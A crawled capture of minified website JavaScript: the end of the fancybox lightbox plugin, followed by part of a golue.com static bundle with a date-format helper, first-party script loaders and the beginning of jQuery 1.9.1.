            thumbs: '<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.59 14.59h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76H5.65V5.65z"/></svg></button>'
        },
        thumbs: {
            autoStart: !1,
            hideOnClose: !0,
            parentEl: ".fancybox-container",
            axis: "y"
        }
    },
    e.fancybox.defaults);
    var o = function(t) {
        this.init(t)
    };
    e.extend(o.prototype, {
        $button: null,
        $grid: null,
        $list: null,
        isVisible: !1,
        isActive: !1,
        init: function(t) {
            var e = this,
            n = t.group,
            o = 0;
            e.instance = t,
            e.opts = n[t.currIndex].opts.thumbs,
            t.Thumbs = e,
            e.$button = t.$refs.toolbar.find("[data-fancybox-thumbs]");
            for (var i = 0,
            a = n.length; i < a && (n[i].thumb && o++, !(o > 1)); i++);
            o > 1 && e.opts ? (e.$button.removeAttr("style").on("click",
            function() {
                e.toggle()
            }), e.isActive = !0) : e.$button.hide()
        },
        create: function() {
            var t, o = this,
            i = o.instance,
            a = o.opts.parentEl,
            s = [];
            o.$grid || (o.$grid = e('<div class="' + n + " " + n + "-" + o.opts.axis + '"></div>').appendTo(i.$refs.container.find(a).addBack().filter(a)), o.$grid.on("click", "a",
            function() {
                i.jumpTo(e(this).attr("data-index"))
            })),
            o.$list || (o.$list = e('<div class="' + n + '__list">').appendTo(o.$grid)),
            e.each(i.group,
            function(e, n) {
                t = n.thumb,
                t || "image" !== n.type || (t = n.src),
                s.push('<a href="javascript:;" tabindex="0" data-index="' + e + '"' + (t && t.length ? ' style="background-image:url(' + t + ')"': 'class="fancybox-thumbs-missing"') + "></a>")
            }),
            o.$list[0].innerHTML = s.join(""),
            "x" === o.opts.axis && o.$list.width(parseInt(o.$grid.css("padding-right"), 10) + i.group.length * o.$list.children().eq(0).outerWidth(!0))
        },
        focus: function(t) {
            var e, n, o = this,
            i = o.$list,
            a = o.$grid;
            o.instance.current && (e = i.children().removeClass("fancybox-thumbs-active").filter('[data-index="' + o.instance.current.index + '"]').addClass("fancybox-thumbs-active"), n = e.position(), "y" === o.opts.axis && (n.top < 0 || n.top > i.height() - e.outerHeight()) ? i.stop().animate({
                scrollTop: i.scrollTop() + n.top
            },
            t) : "x" === o.opts.axis && (n.left < a.scrollLeft() || n.left > a.scrollLeft() + (a.width() - e.outerWidth())) && i.parent().stop().animate({
                scrollLeft: n.left
            },
            t))
        },
        update: function() {
            var t = this;
            t.instance.$refs.container.toggleClass("fancybox-show-thumbs", this.isVisible),
            t.isVisible ? (t.$grid || t.create(), t.instance.trigger("onThumbsShow"), t.focus(0)) : t.$grid && t.instance.trigger("onThumbsHide"),
            t.instance.update()
        },
        hide: function() {
            this.isVisible = !1,
            this.update()
        },
        show: function() {
            this.isVisible = !0,
            this.update()
        },
        toggle: function() {
            this.isVisible = !this.isVisible,
            this.update()
        }
    }),
    e(t).on({
        "onInit.fb": function(t, e) {
            var n;
            e && !e.Thumbs && (n = new o(e), n.isActive && !0 === n.opts.autoStart && n.show())
        },
        "beforeShow.fb": function(t, e, n, o) {
            var i = e && e.Thumbs;
            i && i.isVisible && i.focus(o ? 0 : 250)
        },
        "afterKeydown.fb": function(t, e, n, o, i) {
            var a = e && e.Thumbs;
            a && a.isActive && 71 === i && (o.preventDefault(), a.toggle())
        },
        "beforeClose.fb": function(t, e) {
            var n = e && e.Thumbs;
            n && n.isVisible && !1 !== n.opts.hideOnClose && n.$grid.hide()
        }
    })
} (document, jQuery),
function(t, e) {
    "use strict";
    function n(t) {
        var e = {
            "&": "&amp;",
            "<": "&lt;",
            ">": "&gt;",
            '"': "&quot;",
            "'": "&#39;",
            "/": "&#x2F;",
            "`": "&#x60;",
            "=": "&#x3D;"
        };
        return String(t).replace(/[&<>"'`=\/]/g,
        function(t) {
            return e[t]
        })
    }
    e.extend(!0, e.fancybox.defaults, {
        btnTpl: {
            share: '<button data-fancybox-share class="fancybox-button fancybox-button--share" title="{{SHARE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2.55 19c1.4-8.4 9.1-9.8 11.9-9.8V5l7 7-7 6.3v-3.5c-2.8 0-10.5 2.1-11.9 4.2z"/></svg></button>'
        },
        share: {
            url: function(t, e) {
                return ! t.currentHash && "inline" !== e.type && "html" !== e.type && (e.origSrc || e.src) || window.location
            },
            tpl: '<div class="fancybox-share"><h1>{{SHARE}}</h1><p><a class="fancybox-share__button fancybox-share__button--fb" href="https://www.facebook.com/sharer/sharer.php?u={{url}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196" /></svg><span>Facebook</span></a><a class="fancybox-share__button fancybox-share__button--tw" href="https://twitter.com/intent/tweet?url={{url}}&text={{descr}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z" /></svg><span>Twitter</span></a><a class="fancybox-share__button fancybox-share__button--pt" href="https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z" fill="#fff"/></svg><span>Pinterest</span></a></p><p><input class="fancybox-share__input" type="text" value="{{url_raw}}" onclick="select()" /></p></div>'
        }
    }),
    e(t).on("click", "[data-fancybox-share]",
    function() {
        var t, o, i = e.fancybox.getInstance(),
        a = i.current || null;
        a && ("function" === e.type(a.opts.share.url) && (t = a.opts.share.url.apply(a, [i, a])), o = a.opts.share.tpl.replace(/\{\{media\}\}/g, "image" === a.type ? encodeURIComponent(a.src) : "").replace(/\{\{url\}\}/g, encodeURIComponent(t)).replace(/\{\{url_raw\}\}/g, n(t)).replace(/\{\{descr\}\}/g, i.$caption ? encodeURIComponent(i.$caption.text()) : ""), e.fancybox.open({
            src: i.translate(i, o),
            type: "html",
            opts: {
                touch: !1,
                animationEffect: !1,
                afterLoad: function(t, e) {
                    i.$refs.container.one("beforeClose.fb",
                    function() {
                        t.close(null, 0)
                    }),
                    e.$content.find(".fancybox-share__button").click(function() {
                        return window.open(this.href, "Share", "width=550, height=450"),
                        !1
                    })
                },
                mobile: {
                    autoFocus: !1
                }
            }
        }))
    })
} (document, jQuery),
function(t, e, n) {
    "use strict";
    function o() {
        var e = t.location.hash.substr(1),
        n = e.split("-"),
        o = n.length > 1 && /^\+?\d+$/.test(n[n.length - 1]) ? parseInt(n.pop( - 1), 10) || 1 : 1,
        i = n.join("-");
        return {
            hash: e,
            index: o < 1 ? 1 : o,
            gallery: i
        }
    }
    function i(t) {
        "" !== t.gallery && n("[data-fancybox='" + n.escapeSelector(t.gallery) + "']").eq(t.index - 1).focus().trigger("click.fb-start")
    }
    function a(t) {
        var e, n;
        return !! t && (e = t.current ? t.current.opts: t.opts, "" !== (n = e.hash || (e.$orig ? e.$orig.data("fancybox") || e.$orig.data("fancybox-trigger") : "")) && n)
    }
    n.escapeSelector || (n.escapeSelector = function(t) {
        return (t + "").replace(/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,
        function(t, e) {
            return e ? "\0" === t ? "�": t.slice(0, -1) + "\\" + t.charCodeAt(t.length - 1).toString(16) + " ": "\\" + t
        })
    }),
    n(function() { ! 1 !== n.fancybox.defaults.hash && (n(e).on({
            "onInit.fb": function(t, e) {
                var n, i; ! 1 !== e.group[e.currIndex].opts.hash && (n = o(), (i = a(e)) && n.gallery && i == n.gallery && (e.currIndex = n.index - 1))
            },
            "beforeShow.fb": function(n, o, i, s) {
                var r;
                i && !1 !== i.opts.hash && (r = a(o)) && (o.currentHash = r + (o.group.length > 1 ? "-" + (i.index + 1) : ""), t.location.hash !== "#" + o.currentHash && (s && !o.origHash && (o.origHash = t.location.hash), o.hashTimer && clearTimeout(o.hashTimer), o.hashTimer = setTimeout(function() {
                    "replaceState" in t.history ? (t.history[s ? "pushState": "replaceState"]({},
                    e.title, t.location.pathname + t.location.search + "#" + o.currentHash), s && (o.hasCreatedHistory = !0)) : t.location.hash = o.currentHash,
                    o.hashTimer = null
                },
                300)))
            },
            "beforeClose.fb": function(n, o, i) {
                i && !1 !== i.opts.hash && (clearTimeout(o.hashTimer), o.currentHash && o.hasCreatedHistory ? t.history.back() : o.currentHash && ("replaceState" in t.history ? t.history.replaceState({},
                e.title, t.location.pathname + t.location.search + (o.origHash || "")) : t.location.hash = o.origHash), o.currentHash = null)
            }
        }), n(t).on("hashchange.fb",
        function() {
            var t = o(),
            e = null;
            n.each(n(".fancybox-container").get().reverse(),
            function(t, o) {
                var i = n(o).data("FancyBox");
                if (i && i.currentHash) return e = i,
                !1
            }),
            e ? e.currentHash === t.gallery + "-" + t.index || 1 === t.index && e.currentHash == t.gallery || (e.currentHash = null, e.close()) : "" !== t.gallery && i(t)
        }), setTimeout(function() {
            n.fancybox.getInstance() || i(o())
        },
        50))
    })
} (window, document, jQuery),
function(t, e) {
    "use strict";
    var n = (new Date).getTime();
    e(t).on({
        "onInit.fb": function(t, e, o) {
            e.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll",
            function(t) {
                var o = e.current,
                i = (new Date).getTime();
                e.group.length < 2 || !1 === o.opts.wheel || "auto" === o.opts.wheel && "image" !== o.type || (t.preventDefault(), t.stopPropagation(), o.$slide.hasClass("fancybox-animated") || (t = t.originalEvent || t, i - n < 250 || (n = i, e[( - t.deltaY || -t.deltaX || t.wheelDelta || -t.detail) < 0 ? "next": "previous"]())))
            })
        }
    })
} (document, jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://staticfile.golue.com/golue/theme1/??api_package.js?v=1.2,pc/js/jquery-1.9.1.min.js,pc/js/jsSrcollImg.js,pc/js/silide2.js,pc/js/main.js,pc/js/jquery.fancybox.min_new.js,pc/js/jquery.qrcode.min.js
body_size: 225952
content:
Date.prototype.format = function (format) {
	var date = {
		"M+": this.getMonth() + 1,
		"d+": this.getDate(),
		"h+": this.getHours(),
		"m+": this.getMinutes(),
		"s+": this.getSeconds(),
		"q+": Math.floor((this.getMonth() + 3) / 3),
		"S+": this.getMilliseconds()
	};
	if (/(y+)/i.test(format)) {
		format = format.replace(RegExp.$1, (this.getFullYear() + '').substr(4 - RegExp.$1.length));
	}
	for (var k in date) {
		if (new RegExp("(" + k + ")").test(format)) {
			format = format.replace(RegExp.$1, RegExp.$1.length == 1 ? date[k] : ("00" + date[k]).substr(("" + date[k]).length));
		}
	}
	return format;
};




(function () {
	var _jshmt = _jshmt || [];
	var params = (new Date()).format("yyyyMMddhh") + '' + parseInt(parseInt((new Date()).format("mm")) / 5) * 5
	var hm = document.createElement("script");
	hm.src = "//apipackage.golue.com/pstyle/package/api_package?id=43&r=" + params;
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(hm, s);
})();

document.writeln("<script src =\'//staticfile.golue.com/golue/x.js\'></script>");
/*v1.9.1*/(function(e,t){var n,r,i=typeof t,o=e.document,a=e.location,s=e.jQuery,u=e.$,l={},c=[],p="1.9.1",f=c.concat,d=c.push,h=c.slice,g=c.indexOf,m=l.toString,y=l.hasOwnProperty,v=p.trim,b=function(e,t){return new b.fn.init(e,t,r)},x=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,w=/\S+/g,T=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,N=/^(?:(<[\w\W]+>)[^>]*|#([\w-]*))$/,C=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,k=/^[\],:{}\s]*$/,E=/(?:^|:|,)(?:\s*\[)+/g,S=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,A=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,j=/^-ms-/,D=/-([\da-z])/gi,L=function(e,t){return t.toUpperCase()},H=function(e){(o.addEventListener||"load"===e.type||"complete"===o.readyState)&&(q(),b.ready())},q=function(){o.addEventListener?(o.removeEventListener("DOMContentLoaded",H,!1),e.removeEventListener("load",H,!1)):(o.detachEvent("onreadystatechange",H),e.detachEvent("onload",H))};b.fn=b.prototype={jquery:p,constructor:b,init:function(e,n,r){var i,a;if(!e)return this;if("string"==typeof e){if(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:N.exec(e),!i||!i[1]&&n)return!n||n.jquery?(n||r).find(e):this.constructor(n).find(e);if(i[1]){if(n=n instanceof b?n[0]:n,b.merge(this,b.parseHTML(i[1],n&&n.nodeType?n.ownerDocument||n:o,!0)),C.test(i[1])&&b.isPlainObject(n))for(i in n)b.isFunction(this[i])?this[i](n[i]):this.attr(i,n[i]);return this}if(a=o.getElementById(i[2]),a&&a.parentNode){if(a.id!==i[2])return r.find(e);this.length=1,this[0]=a}return this.context=o,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):b.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),b.makeArray(e,this))},selector:"",length:0,size:function(){return this.length},toArray:function(){return h.call(this)},get:function(e){return null==e?this.toArray():0>e?this[this.length+e]:this[e]},pushStack:function(e){var t=b.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return b.each(this,e,t)},ready:function(e){return b.ready.promise().done(e),this},slice:function(){return this.pushStack(h.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},map:function(e){return this.pushStack(b.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:d,sort:[].sort,splice:[].splice},b.fn.init.prototype=b.fn,b.extend=b.fn.extend=function(){var e,n,r,i,o,a,s=arguments[0]||{},u=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[1]||{},u=2),"object"==typeof s||b.isFunction(s)||(s={}),l===u&&(s=this,--u);l>u;u++)if(null!=(o=arguments[u]))for(i in o)e=s[i],r=o[i],s!==r&&(c&&r&&(b.isPlainObject(r)||(n=b.isArray(r)))?(n?(n=!1,a=e&&b.isArray(e)?e:[]):a=e&&b.isPlainObject(e)?e:{},s[i]=b.extend(c,a,r)):r!==t&&(s[i]=r));return s},b.extend({noConflict:function(t){return e.$===b&&(e.$=u),t&&e.jQuery===b&&(e.jQuery=s),b},isReady:!1,readyWait:1,holdReady:function(e){e?b.readyWait++:b.ready(!0)},ready:function(e){if(e===!0?!--b.readyWait:!b.isReady){if(!o.body)return setTimeout(b.ready);b.isReady=!0,e!==!0&&--b.readyWait>0||(n.resolveWith(o,[b]),b.fn.trigger&&b(o).trigger("ready").off("ready"))}},isFunction:function(e){return"function"===b.type(e)},isArray:Array.isArray||function(e){return"array"===b.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?l[m.call(e)]||"object":typeof e},isPlainObject:function(e){if(!e||"object"!==b.type(e)||e.nodeType||b.isWindow(e))return!1;try{if(e.constructor&&!y.call(e,"constructor")&&!y.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}var r;for(r in e);return r===t||y.call(e,r)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw Error(e)},parseHTML:function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||o;var r=C.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=b.buildFragment([e],t,i),i&&b(i).remove(),b.merge([],r.childNodes))},parseJSON:function(n){return e.JSON&&e.JSON.parse?e.JSON.parse(n):null===n?n:"string"==typeof n&&(n=b.trim(n),n&&k.test(n.replace(S,"@").replace(A,"]").replace(E,"")))?Function("return "+n)():(b.error("Invalid JSON: "+n),t)},parseXML:function(n){var r,i;if(!n||"string"!=typeof n)return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(o){r=t}return r&&r.documentElement&&!r.getElementsByTagName("parsererror").length||b.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&b.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(j,"ms-").replace(D,L)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,n){var r,i=0,o=e.length,a=M(e);if(n){if(a){for(;o>i;i++)if(r=t.apply(e[i],n),r===!1)break}else for(i in e)if(r=t.apply(e[i],n),r===!1)break}else if(a){for(;o>i;i++)if(r=t.call(e[i],i,e[i]),r===!1)break}else for(i in e)if(r=t.call(e[i],i,e[i]),r===!1)break;return e},trim:v&&!v.call("\ufeff\u00a0")?function(e){return null==e?"":v.call(e)}:function(e){return null==e?"":(e+"").replace(T,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(M(Object(e))?b.merge(n,"string"==typeof e?[e]:e):d.call(n,e)),n},inArray:function(e,t,n){var r;if(t){if(g)return g.call(t,e,n);for(r=t.length,n=n?0>n?Math.max(0,r+n):n:0;r>n;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,o=0;if("number"==typeof r)for(;r>o;o++)e[i++]=n[o];else while(n[o]!==t)e[i++]=n[o++];return e.length=i,e},grep:function(e,t,n){var r,i=[],o=0,a=e.length;for(n=!!n;a>o;o++)r=!!t(e[o],o),n!==r&&i.push(e[o]);return i},map:function(e,t,n){var r,i=0,o=e.length,a=M(e),s=[];if(a)for(;o>i;i++)r=t(e[i],i,n),null!=r&&(s[s.length]=r);else for(i in e)r=t(e[i],i,n),null!=r&&(s[s.length]=r);return f.apply([],s)},guid:1,proxy:function(e,n){var r,i,o;return"string"==typeof n&&(o=e[n],n=e,e=o),b.isFunction(e)?(r=h.call(arguments,2),i=function(){return e.apply(n||this,r.concat(h.call(arguments)))},i.guid=e.guid=e.guid||b.guid++,i):t},access:function(e,n,r,i,o,a,s){var u=0,l=e.length,c=null==r;if("object"===b.type(r)){o=!0;for(u in r)b.access(e,n,u,r[u],!0,a,s)}else if(i!==t&&(o=!0,b.isFunction(i)||(s=!0),c&&(s?(n.call(e,i),n=null):(c=n,n=function(e,t,n){return c.call(b(e),n)})),n))for(;l>u;u++)n(e[u],r,s?i:i.call(e[u],u,n(e[u],r)));return o?e:c?n.call(e):l?n(e[0],r):a},now:function(){return(new Date).getTime()}}),b.ready.promise=function(t){if(!n)if(n=b.Deferred(),"complete"===o.readyState)setTimeout(b.ready);else if(o.addEventListener)o.addEventListener("DOMContentLoaded",H,!1),e.addEventListener("load",H,!1);else{o.attachEvent("onreadystatechange",H),e.attachEvent("onload",H);var r=!1;try{r=null==e.frameElement&&o.documentElement}catch(i){}r&&r.doScroll&&function a(){if(!b.isReady){try{r.doScroll("left")}catch(e){return setTimeout(a,50)}q(),b.ready()}}()}return n.promise(t)},b.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){l["[object "+t+"]"]=t.toLowerCase()});function M(e){var t=e.length,n=b.type(e);return b.isWindow(e)?!1:1===e.nodeType&&t?!0:"array"===n||"function"!==n&&(0===t||"number"==typeof t&&t>0&&t-1 in e)}r=b(o);var _={};function F(e){var t=_[e]={};return b.each(e.match(w)||[],function(e,n){t[n]=!0}),t}b.Callbacks=function(e){e="string"==typeof e?_[e]||F(e):b.extend({},e);var n,r,i,o,a,s,u=[],l=!e.once&&[],c=function(t){for(r=e.memory&&t,i=!0,a=s||0,s=0,o=u.length,n=!0;u&&o>a;a++)if(u[a].apply(t[0],t[1])===!1&&e.stopOnFalse){r=!1;break}n=!1,u&&(l?l.length&&c(l.shift()):r?u=[]:p.disable())},p={add:function(){if(u){var t=u.length;(function i(t){b.each(t,function(t,n){var r=b.type(n);"function"===r?e.unique&&p.has(n)||u.push(n):n&&n.length&&"string"!==r&&i(n)})})(arguments),n?o=u.length:r&&(s=t,c(r))}return this},remove:function(){return u&&b.each(arguments,function(e,t){var r;while((r=b.inArray(t,u,r))>-1)u.splice(r,1),n&&(o>=r&&o--,a>=r&&a--)}),this},has:function(e){return e?b.inArray(e,u)>-1:!(!u||!u.length)},empty:function(){return u=[],this},disable:function(){return u=l=r=t,this},disabled:function(){return!u},lock:function(){return l=t,r||p.disable(),this},locked:function(){return!l},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],!u||i&&!l||(n?l.push(t):c(t)),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return!!i}};return p},b.extend({Deferred:function(e){var t=[["resolve","done",b.Callbacks("once memory"),"resolved"],["reject","fail",b.Callbacks("once memory"),"rejected"],["notify","progress",b.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return b.Deferred(function(n){b.each(t,function(t,o){var a=o[0],s=b.isFunction(e[t])&&e[t];i[o[1]](function(){var e=s&&s.apply(this,arguments);e&&b.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[a+"With"](this===r?n.promise():this,s?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?b.extend(e,r):r}},i={};return r.pipe=r.then,b.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=0,n=h.call(arguments),r=n.length,i=1!==r||e&&b.isFunction(e.promise)?r:0,o=1===i?e:b.Deferred(),a=function(e,t,n){return function(r){t[e]=this,n[e]=arguments.length>1?h.call(arguments):r,n===s?o.notifyWith(t,n):--i||o.resolveWith(t,n)}},s,u,l;if(r>1)for(s=Array(r),u=Array(r),l=Array(r);r>t;t++)n[t]&&b.isFunction(n[t].promise)?n[t].promise().done(a(t,l,n)).fail(o.reject).progress(a(t,u,s)):--i;return i||o.resolveWith(l,n),o.promise()}}),b.support=function(){var t,n,r,a,s,u,l,c,p,f,d=o.createElement("div");if(d.setAttribute("className","t"),d.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=d.getElementsByTagName("*"),r=d.getElementsByTagName("a")[0],!n||!r||!n.length)return{};s=o.createElement("select"),l=s.appendChild(o.createElement("option")),a=d.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t={getSetAttribute:"t"!==d.className,leadingWhitespace:3===d.firstChild.nodeType,tbody:!d.getElementsByTagName("tbody").length,htmlSerialize:!!d.getElementsByTagName("link").length,style:/top/.test(r.getAttribute("style")),hrefNormalized:"/a"===r.getAttribute("href"),opacity:/^0.5/.test(r.style.opacity),cssFloat:!!r.style.cssFloat,checkOn:!!a.value,optSelected:l.selected,enctype:!!o.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==o.createElement("nav").cloneNode(!0).outerHTML,boxModel:"CSS1Compat"===o.compatMode,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},a.checked=!0,t.noCloneChecked=a.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!l.disabled;try{delete d.test}catch(h){t.deleteExpando=!1}a=o.createElement("input"),a.setAttribute("value",""),t.input=""===a.getAttribute("value"),a.value="t",a.setAttribute("type","radio"),t.radioValue="t"===a.value,a.setAttribute("checked","t"),a.setAttribute("name","t"),u=o.createDocumentFragment(),u.appendChild(a),t.appendChecked=a.checked,t.checkClone=u.cloneNode(!0).cloneNode(!0).lastChild.checked,d.attachEvent&&(d.attachEvent("onclick",function(){t.noCloneEvent=!1}),d.cloneNode(!0).click());for(f in{submit:!0,change:!0,focusin:!0})d.setAttribute(c="on"+f,"t"),t[f+"Bubbles"]=c in e||d.attributes[c].expando===!1;return d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",t.clearCloneStyle="content-box"===d.style.backgroundClip,b(function(){var n,r,a,s="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",u=o.getElementsByTagName("body")[0];u&&(n=o.createElement("div"),n.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",u.appendChild(n).appendChild(d),d.innerHTML="<table><tr><td></td><td>t</td></tr></table>",a=d.getElementsByTagName("td"),a[0].style.cssText="padding:0;margin:0;border:0;display:none",p=0===a[0].offsetHeight,a[0].style.display="",a[1].style.display="none",t.reliableHiddenOffsets=p&&0===a[0].offsetHeight,d.innerHTML="",d.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",t.boxSizing=4===d.offsetWidth,t.doesNotIncludeMarginInBodyOffset=1!==u.offsetTop,e.getComputedStyle&&(t.pixelPosition="1%"!==(e.getComputedStyle(d,null)||{}).top,t.boxSizingReliable="4px"===(e.getComputedStyle(d,null)||{width:"4px"}).width,r=d.appendChild(o.createElement("div")),r.style.cssText=d.style.cssText=s,r.style.marginRight=r.style.width="0",d.style.width="1px",t.reliableMarginRight=!parseFloat((e.getComputedStyle(r,null)||{}).marginRight)),typeof d.style.zoom!==i&&(d.innerHTML="",d.style.cssText=s+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=3===d.offsetWidth,d.style.display="block",d.innerHTML="<div></div>",d.firstChild.style.width="5px",t.shrinkWrapBlocks=3!==d.offsetWidth,t.inlineBlockNeedsLayout&&(u.style.zoom=1)),u.removeChild(n),n=d=a=r=null)}),n=s=u=l=r=a=null,t}();var O=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,B=/([A-Z])/g;function P(e,n,r,i){if(b.acceptData(e)){var o,a,s=b.expando,u="string"==typeof n,l=e.nodeType,p=l?b.cache:e,f=l?e[s]:e[s]&&s;if(f&&p[f]&&(i||p[f].data)||!u||r!==t)return f||(l?e[s]=f=c.pop()||b.guid++:f=s),p[f]||(p[f]={},l||(p[f].toJSON=b.noop)),("object"==typeof n||"function"==typeof n)&&(i?p[f]=b.extend(p[f],n):p[f].data=b.extend(p[f].data,n)),o=p[f],i||(o.data||(o.data={}),o=o.data),r!==t&&(o[b.camelCase(n)]=r),u?(a=o[n],null==a&&(a=o[b.camelCase(n)])):a=o,a}}function R(e,t,n){if(b.acceptData(e)){var r,i,o,a=e.nodeType,s=a?b.cache:e,u=a?e[b.expando]:b.expando;if(s[u]){if(t&&(o=n?s[u]:s[u].data)){b.isArray(t)?t=t.concat(b.map(t,b.camelCase)):t in o?t=[t]:(t=b.camelCase(t),t=t in o?[t]:t.split(" "));for(r=0,i=t.length;i>r;r++)delete o[t[r]];if(!(n?$:b.isEmptyObject)(o))return}(n||(delete s[u].data,$(s[u])))&&(a?b.cleanData([e],!0):b.support.deleteExpando||s!=s.window?delete s[u]:s[u]=null)}}}b.extend({cache:{},expando:"jQuery"+(p+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?b.cache[e[b.expando]]:e[b.expando],!!e&&!$(e)},data:function(e,t,n){return P(e,t,n)},removeData:function(e,t){return R(e,t)},_data:function(e,t,n){return P(e,t,n,!0)},_removeData:function(e,t){return R(e,t,!0)},acceptData:function(e){if(e.nodeType&&1!==e.nodeType&&9!==e.nodeType)return!1;var t=e.nodeName&&b.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),b.fn.extend({data:function(e,n){var r,i,o=this[0],a=0,s=null;if(e===t){if(this.length&&(s=b.data(o),1===o.nodeType&&!b._data(o,"parsedAttrs"))){for(r=o.attributes;r.length>a;a++)i=r[a].name,i.indexOf("data-")||(i=b.camelCase(i.slice(5)),W(o,i,s[i]));b._data(o,"parsedAttrs",!0)}return s}return"object"==typeof e?this.each(function(){b.data(this,e)}):b.access(this,function(n){return n===t?o?W(o,e,b.data(o,e)):null:(this.each(function(){b.data(this,e,n)}),t)},null,n,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){b.removeData(this,e)})}});function 